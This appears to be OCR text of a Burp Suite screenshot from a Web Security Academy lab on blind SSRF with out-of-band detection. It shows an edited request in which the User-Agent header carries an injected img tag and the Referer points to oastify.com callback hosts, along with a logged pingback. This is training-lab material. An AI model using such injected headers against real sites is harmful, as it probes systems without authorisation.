 Dashboard Target Proxy Intruder Repeater Sequencer Comparer Logger Extensions Collaborator Search Settings
Collaborator Everywhere
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Showing all items
# Time Host Method URL Params Edited Sta
120 17:59:12 ... https://0a83007804bed7e480317bab00590082.web-security-academy.net GET /product?productId=1 ✓ ✓ 20
119 17:59:12 ... https://0a83007804bed7e480317bab00590082.web-security-academy.net GET /image/productcatalog/products/74.jpg ✓ 20
118 17:59:12 ... https://0a83007804bed7e480317bab00590082.web-security-academy.net GET /image/productcatalog/products/9.jpg ✓ 20
Edited request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host:
0a83007804bed7e480317bab00590082.web-security-academ
y.net
3 Cookie: session=BmuPXG7KhmwLAPC0HTQukq5Phn7fImWa
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/314.15 (KHTML, like Gecko)
Chrome/31.4.1592.65 Safari/314.15 <img
src="http://1rtpex2xjdyg351qchopqngdk4qwq1eq.oastify
.com">
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Referer:
http://jby7yfmf3viynnl8wz87a50v4maeb4zt.oastify.com/
ref
8 Accept-Encoding: gzip, deflate, br
9 X-Pentest: red
10 Priority: u=0, i
11 Connection: keep-alive
12 Cache-Control: no-transform
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 3864
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/acad
emyLabHeader.css rel=
stylesheet>
11 <link href=
/resources/css/labsEcommerce.
css rel=stylesheet>
12 <title>
Blind SSRF with out-of-band
detection
</title>
13 </head>
14 <body>
15 <script src="
Search 0 highlights
Notes
Collaborator Everywhere: Received HTTP
pingback for HTTP Header Referer
Inspector
Notes